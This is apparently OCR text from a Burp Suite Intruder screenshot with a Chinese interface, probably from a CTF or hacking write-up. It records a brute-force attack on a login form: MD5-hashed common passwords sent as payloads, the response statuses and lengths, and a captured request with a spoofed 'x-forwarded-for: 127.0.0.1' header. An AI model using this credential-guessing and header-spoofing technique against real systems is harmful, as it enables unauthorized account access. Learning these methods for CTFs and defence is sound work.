 Intruder attack 1
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
?
请求 有效载荷 状态 错误 超时 长 评论
1 09b030479dc266aaa457a13b6034cd73 200 341
0 200 293
2 65a0ec385ca6a0c1e20d1f8270c28303 200 341
3 d54d1702ad0f8326224b817c796763c9 200 341
5 0ee7f3015d03935cc3822a2e32b48952 200 341
4 1c63129ae9db9c60c3e8aa94d3e00495 200 341
6 5f4dcc3b5aa765d61d8327deb882cf99 200 341
9 94b8cea57c49a3007225a0c70c475450 200 341
8 6eea9b7ef19179a06954edd0f6c05ceb 200 341
10 f25a2fc72690b780b2a14e140ef6a9e0 200 341
7 9fab6755cd2e8817d3e73b0978ca54a6 200 341
MRWU.RED
请求 响应
Raw 参数 头 Hex
Content-Length: 66
Accept: application/json, text/plain, */*
Origin: https://
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36
Sec-Fetch-Mode: cors
Content-Type: application/x-www-form-urlencoded
Sec-Fetch-Site: same-origin
Referer: https://
Accept-Encoding: gzip, deflate
x-forwarded-for: 127.0.0.1
Accept-Language: zh-CN,zh;q=0.9
userName=test&password=09b030479dc266aaa457a13b6034cd73&platform=0
? < + > 输入搜索字词 没有比赛
微信号: hackctf
完成了